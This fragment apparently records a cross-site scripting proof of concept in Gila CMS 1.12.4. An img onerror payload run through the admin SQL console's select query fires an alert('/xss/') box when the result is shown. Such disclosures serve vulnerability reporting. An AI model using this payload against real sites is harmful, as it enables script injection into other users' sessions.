 Show Tables
select '<img src=1 onerror=alert(/xss/) />';
Execute
/xss/
确定
<img src=1 onerror=alert(/xss/) />
Page created in 0.021127 seconds.
Gila CMS version 1.12.4